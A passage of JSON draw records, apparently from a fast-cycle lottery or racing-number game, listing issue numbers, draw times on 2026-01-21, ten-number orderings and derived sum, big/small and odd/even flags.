11:24:18","preDrawIssue":33882100,"preDrawCode":"06,10,03,09,04,05,01,08,07,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 11:23:03","preDrawIssue":33882099,"preDrawCode":"01,10,03,06,09,05,04,07,02,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 11:21:48","preDrawIssue":33882098,"preDrawCode":"06,07,02,09,04,10,05,08,01,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 11:20:33","preDrawIssue":33882097,"preDrawCode":"03,01,08,05,06,02,04,10,07,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 11:19:18","preDrawIssue":33882096,"preDrawCode":"08,07,10,01,03,05,06,09,04,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 11:18:03","preDrawIssue":33882095,"preDrawCode":"08,07,05,09,04,03,02,10,06,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 11:16:48","preDrawIssue":33882094,"preDrawCode":"06,08,02,01,04,03,10,07,05,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 11:15:33","preDrawIssue":33882093,"preDrawCode":"01,07,10,08,06,03,02,04,05,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 11:14:18","preDrawIssue":33882092,"preDrawCode":"02,09,01,04,10,08,07,06,03,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 11:13:03","preDrawIssue":33882091,"preDrawCode":"05,09,02,08,01,03,04,06,07,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 11:11:48","preDrawIssue":33882090,"preDrawCode":"08,07,04,09,03,05,10,06,01,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 11:10:33","preDrawIssue":33882089,"preDrawCode":"04,06,09,02,10,08,03,01,07,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 11:09:18","preDrawIssue":33882088,"preDrawCode":"08,07,01,04,03,05,02,09,06,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 11:08:03","preDrawIssue":33882087,"preDrawCode":"04,01,08,05,09,10,06,03,07,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 11:06:48","preDrawIssue":33882086,"preDrawCode":"02,04,09,06,01,08,10,07,03,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 11:05:33","preDrawIssue":33882085,"preDrawCode":"07,09,02,04,10,03,08,05,06,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 11:04:18","preDrawIssue":33882084,"preDrawCode":"07,04,05,06,08,01,09,03,10,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 11:03:03","preDrawIssue":33882083,"preDrawCode":"09,07,10,06,02,03,05,08,01,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 11:01:48","preDrawIssue":33882082,"preDrawCode":"04,02,10,05,09,03,07,06,01,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 11:00:33","preDrawIssue":33882081,"preDrawCode":"08,09,02,06,10,05,04,07,03,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 10:59:18","preDrawIssue":33882080,"preDrawCode":"10,02,08,03,06,05,07,01,04,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 10:58:03","preDrawIssue":33882079,"preDrawCode":"07,05,04,06,03,01,08,09,02,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 10:56:48","preDrawIssue":33882078,"preDrawCode":"08,05,03,01,04,07,06,02,10,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 10:55:33","preDrawIssue":33882077,"preDrawCode":"08,09,05,04,10,02,03,07,01,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 10:54:18","preDrawIssue":33882076,"preDrawCode":"10,07,05,01,02,09,04,08,03,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 10:53:03","preDrawIssue":33882075,"preDrawCode":"04,03,10,08,02,01,09,07,05,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 10:51:48","preDrawIssue":33882074,"preDrawCode":"08,07,04,10,01,06,03,02,05,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 10:50:33","preDrawIssue":33882073,"preDrawCode":"02,06,07,05,01,04,10,08,09,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 10:49:18","preDrawIssue":33882072,"preDrawCode":"08,09,02,03,06,01,05,04,10,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 10:48:03","preDrawIssue":33882071,"preDrawCode":"08,01,10,09,02,07,06,04,05,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 10:46:48","preDrawIssue":33882070,"preDrawCode":"10,03,02,09,06,05,08,01,04,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 10:45:33","preDrawIssue":33882069,"preDrawCode":"07,03,01,05,09,08,06,04,02,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 10:44:18","preDrawIssue":33882068,"preDrawCode":"03,07,06,01,09,05,08,10,02,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 10:43:03","preDrawIssue":33882067,"preDrawCode":"01,03,08,04,09,06,10,05,02,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 10:41:48","preDrawIssue":33882066,"preDrawCode":"08,05,06,10,03,04,09,02,07,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 10:40:33","preDrawIssue":33882065,"preDrawCode":"10,06,02,03,08,04,01,07,05,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 10:39:18","preDrawIssue":33882064,"preDrawCode":"06,03,04,08,02,07,09,01,10,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 10:38:03","preDrawIssue":33882063,"preDrawCode":"03,05,02,07,01,09,08,04,10,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 10:36:48","preDrawIssue":33882062,"preDrawCode":"02,07,01,06,04,03,08,09,05,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 10:35:33","preDrawIssue":33882061,"preDrawCode":"05,01,07,03,10,02,04,09,06,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 10:34:18","preDrawIssue":33882060,"preDrawCode":"09,05,03,01,04,02,08,10,06,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 10:33:03","preDrawIssue":33882059,"preDrawCode":"08,01,06,10,03,09,05,04,07,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 10:31:48","preDrawIssue":33882058,"preDrawCode":"04,02,09,10,05,01,08,06,07,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 10:30:33","preDrawIssue":33882057,"preDrawCode":"05,01,10,08,06,02,03,09,07,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 10:29:18","preDrawIssue":33882056,"preDrawCode":"07,09,02,03,01,05,04,08,06,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 10:28:03","preDrawIssue":33882055,"preDrawCode":"09,05,03,10,07,02,04,08,01,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 10:26:48","preDrawIssue":33882054,"preDrawCode":"08,02,01,05,04,06,10,07,03,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 10:25:33","preDrawIssue":33882053,"preDrawCode":"05,03,06,07,08,01,02,10,04,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 10:24:18","preDrawIssue":33882052,"preDrawCode":"05,04,06,03,10,01,02,07,09,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 10:23:03","preDrawIssue":33882051,"preDrawCode":"10,08,04,06,09,01,05,03,07,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 10:21:48","preDrawIssue":33882050,"preDrawCode":"01,05,02,04,06,09,07,03,10,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 10:20:33","preDrawIssue":33882049,"preDrawCode":"05,08,01,09,03,07,04,06,02,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 10:19:18","preDrawIssue":33882048,"preDrawCode":"04,08,06,07,05,09,02,01,10,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 10:18:03","preDrawIssue":33882047,"preDrawCode":"07,10,01,08,05,03,06,09,02,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 10:16:48","preDrawIssue":33882046,"preDrawCode":"08,09,05,04,06,03,01,10,07,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 10:15:33","preDrawIssue":33882045,"preDrawCode":"06,04,10,08,05,03,01,07,09,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 10:14:18","preDrawIssue":33882044,"preDrawCode":"07,02,10,01,09,03,08,05,06,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 10:13:03","preDrawIssue":33882043,"preDrawCode":"03,06,05,08,10,02,01,07,04,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 10:11:48","preDrawIssue":33882042,"preDrawCode":"01,02,07,08,06,10,04,09,03,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 10:10:33","preDrawIssue":33882041,"preDrawCode":"09,10,07,08,04,06,03,02,01,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 10:09:18","preDrawIssue":33882040,"preDrawCode":"07,08,03,04,10,06,01,02,05,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 10:08:03","preDrawIssue":33882039,"preDrawCode":"09,02,01,04,06,07,03,08,10,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 10:06:48","preDrawIssue":33882038,"preDrawCode":"04,02,08,06,07,05,09,10,01,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 10:05:33","preDrawIssue":33882037,"preDrawCode":"06,01,04,03,08,09,05,10,07,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 10:04:18","preDrawIssue":33882036,"preDrawCode":"07,05,06,09,02,01,08,10,04,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 10:03:03","preDrawIssue":33882035,"preDrawCode":"01,04,05,08,07,09,10,02,03,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 10:01:48","preDrawIssue":33882034,"preDrawCode":"08,06,09,10,02,05,07,03,01,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 10:00:33","preDrawIssue":33882033,"preDrawCode":"09,07,02,01,06,04,08,03,05,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 09:59:18","preDrawIssue":33882032,"preDrawCode":"01,10,08,04,07,09,06,03,02,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 09:58:03","preDrawIssue":33882031,"preDrawCode":"08,10,06,02,09,07,01,05,03,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 09:56:48","preDrawIssue":33882030,"preDrawCode":"05,04,07,01,03,02,09,06,08,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 09:55:33","preDrawIssue":33882029,"preDrawCode":"04,09,07,08,02,03,05,10,06,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 09:54:18","preDrawIssue":33882028,"preDrawCode":"02,01,08,03,09,06,05,07,04,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 09:53:03","preDrawIssue":33882027,"preDrawCode":"01,08,09,10,04,06,07,03,05,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 09:51:48","preDrawIssue":33882026,"preDrawCode":"07,06,04,08,05,09,02,10,01,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 09:50:33","preDrawIssue":33882025,"preDrawCode":"02,03,07,08,04,09,05,06,01,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 09:49:18","preDrawIssue":33882024,"preDrawCode":"08,02,01,07,10,06,05,09,03,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 09:48:03","preDrawIssue":33882023,"preDrawCode":"08,04,05,06,09,02,07,03,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 09:46:48","preDrawIssue":33882022,"preDrawCode":"01,10,04,03,06,05,07,08,09,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 09:45:33","preDrawIssue":33882021,"preDrawCode":"07,08,01,10,09,02,03,04,06,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 09:44:18","preDrawIssue":33882020,"preDrawCode":"05,06,02,08,04,07,03,10,09,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 09:43:03","preDrawIssue":33882019,"preDrawCode":"10,09,01,02,04,05,03,06,08,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 09:41:48","preDrawIssue":33882018,"preDrawCode":"02,09,01,10,07,04,05,08,03,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 09:40:33","preDrawIssue":33882017,"preDrawCode":"05,09,01,04,07,02,03,08,06,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 09:39:18","preDrawIssue":33882016,"preDrawCode":"01,09,02,06,04,03,07,05,10,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 09:38:03","preDrawIssue":33882015,"preDrawCode":"07,03,01,10,09,08,02,05,06,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 09:36:48","preDrawIssue":33882014,"preDrawCode":"08,01,04,05,03,02,06,09,07,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 09:35:33","preDrawIssue":33882013,"preDrawCode":"06,10,08,05,02,09,01,04,03,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 09:34:18","preDrawIssue":33882012,"preDrawCode":"02,01,10,08,03,09,04,07,06,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 09:33:03","preDrawIssue":33882011,"preDrawCode":"04,02,09,03,05,10,07,01,06,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 09:31:48","preDrawIssue":33882010,"preDrawCode":"04,02,08,09,07,06,01,03,10,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 09:30:33","preDrawIssue":33882009,"preDrawCode":"01,08,06,10,03,02,09,05,04,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 09:29:18","preDrawIssue":33882008,"preDrawCode":"05,09,10,07,08,02,06,03,04,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 09:28:03","preDrawIssue":33882007,"preDrawCode":"03,05,08,06,01,07,02,04,10,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 09:26:48","preDrawIssue":33882006,"preDrawCode":"01,07,03,06,09,02,05,08,10,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 09:25:33","preDrawIssue":33882005,"preDrawCode":"01,09,08,04,07,06,10,02,05,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 09:24:18","preDrawIssue":33882004,"preDrawCode":"10,06,05,02,03,07,08,01,09,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 09:23:03","preDrawIssue":33882003,"preDrawCode":"06,07,01,08,02,05,10,09,04,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 09:21:48","preDrawIssue":33882002,"preDrawCode":"01,05,09,10,06,04,07,08,02,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 09:20:33","preDrawIssue":33882001,"preDrawCode":"02,06,08,03,01,05,09,07,04,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 09:19:18","preDrawIssue":33882000,"preDrawCode":"04,07,05,06,02,03,01,08,10,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 09:18:03","preDrawIssue":33881999,"preDrawCode":"01,02,05,10,07,09,04,08,06,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 09:16:48","preDrawIssue":33881998,"preDrawCode":"07,08,04,05,06,10,03,02,09,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 